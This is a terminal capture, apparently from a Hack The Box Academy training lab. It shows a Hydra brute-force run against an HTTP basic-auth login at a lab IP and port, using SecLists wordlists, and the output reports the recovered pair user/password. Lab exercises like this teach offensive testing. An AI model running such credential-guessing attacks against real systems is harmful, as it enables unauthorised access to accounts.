 ┌─[us-academy-3]─[10.10.15.210]─[htb-ac-815244@htb-yrcbm4zokw]─[~]
└──╼ [★]$ hydra -L /opt/useful/SecLists/Usernames/top-usernames-shortlist.txt -P /opt/useful/S
ecLists/Passwords/Common-Credentials/best15.txt -f -u 94.237.62.195 -s 53220 http-get /
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-29 04:11:30
[DATA] max 16 tasks per 1 server, overall 16 tasks, 255 login tries (l:17/p:15), ~16 tries per
 task
[DATA] attacking http-get://94.237.62.195:53220/
[53220][http-get] host: 94.237.62.195   login: user   password: password
[STATUS] attack finished for 94.237.62.195 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-29 04:11:35